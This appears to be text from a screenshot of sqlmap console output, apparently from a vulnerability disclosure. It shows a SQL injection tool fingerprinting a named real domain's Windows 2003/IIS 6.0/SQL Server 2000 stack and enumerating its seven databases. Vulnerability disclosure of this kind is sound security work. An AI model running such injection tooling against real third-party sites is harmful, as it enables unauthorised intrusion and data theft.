 C:\Windows\system32\cmd.exe
[22:13:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:13:02] [INFO] fetching database names
[22:13:02] [INFO] the SQL query used returns 7 entries
[22:13:02] [INFO] resumed: "D1942"
[22:13:02] [INFO] resumed: "master"
[22:13:02] [INFO] resumed: "model"
[22:13:02] [INFO] resumed: "msdb"
[22:13:02] [INFO] resumed: "Northwind"
[22:13:02] [INFO] resumed: "pubs"
[22:13:02] [INFO] resumed: "tempdb"
available databases [7]:
[*] D1942
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[22:13:02] [INFO] fetched data logged to text files under 'E:\sqlmap\output\szkh
.gtja.com'
[*] shutting down at 22:13:02
E:\sqlmap>_
www.wooyun.org